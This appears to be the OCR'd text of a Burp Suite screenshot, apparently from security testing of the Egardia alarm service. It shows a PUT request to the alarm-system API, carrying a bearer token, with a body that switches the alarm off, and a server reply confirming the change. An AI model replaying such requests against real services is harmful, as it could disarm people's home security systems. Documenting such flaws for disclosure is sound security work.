 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 7 × 8 × 9 × 10 × 12 × 13 × 14 × 15 × ...
Go Cancel < > Target: https://my.egardia.com ?
Request
Raw Params Headers Hex
PUT /egardiaOauth/secure/v1/alarmsystem/ HTTP/1.1
Content-Type: application/json
Content-Length: 48
Host: my.egardia.com
Connection: close
Accept-Encoding: gzip, deflate
Authorization: Bearer ea40fe03-3ee8-45c6-bbf4-19ca05422bc7
{"atHome": false,
"on": false, "alarmName":""}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Sat, 03 Feb 2018 12:34:28 GMT
Connection: close
Content-Length: 16
{"changed":true}
? < + > Type a search term 0 matches
Done 184 bytes | 8,858 millis